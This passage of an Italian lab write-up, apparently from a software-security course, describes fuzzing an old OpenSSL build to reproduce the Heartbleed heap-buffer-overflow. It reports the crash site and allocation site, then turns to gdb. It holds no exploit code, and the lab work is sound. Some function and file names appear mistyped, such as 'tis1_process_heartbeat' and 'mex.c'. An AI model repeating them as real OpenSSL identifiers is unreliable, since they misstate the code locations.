[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/3%20Fuzzing/screen%20fuzzing/Acquisizione%20schermata%2028.06.2023%20alle%2012.56.26%20%5B1%5D.png)

Interrompiamo l’esecuzione dopo aver verificato che c’è stato un crash.

[](https://github.com/mgalateo/Software-Security-Labs/blob/main/Laboratori/3%20Fuzzing/screen%20fuzzing/Acquisizione%20schermata%2028.06.2023%20alle%2012.58.07%20%5B1%5D.png)

- Che tipo di errore è stato rilevato ?

L'errore rilevato è un "heap-buffer-overflow", che indica che si è verificato un overflow del buffer di memoria heap. L'indirizzo specifico coinvolto è "0x629000009748".

- Qual è il punto nel codice di OpenSSL che causa l'errore

Il punto nel codice di OpenSSL che causa l'errore è indicato come la funzione "tis1_process_heartbeat" nel file "/home/untna/Desktop/SoftwareSecurity-Labs/fuzzing/heartbleed/openssl/ssl/ti_lib.c" alla riga 2586.

- Qual è il punto nel codice di OpenSSL che ha allocato il buffer?

Il punto nel codice di OpenSSL che ha allocato il buffer è indicato come la funzione "CRYPTO_malloc" nel file "/home/untna/Desktop/SoftwareSecurity-Labs/fuzzing/heartbleed/openssl/crypto/mex.c" alla riga 308.

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/3%20Fuzzing/screen%20fuzzing/Acquisizione%20schermata%2028.06.2023%20alle%2016.42.38%20%5B1%5D.png)

Analizziamo il crash mandando in esecuzione il programma con gdb e in ingresso l’output ottenuto dal fuzzing.

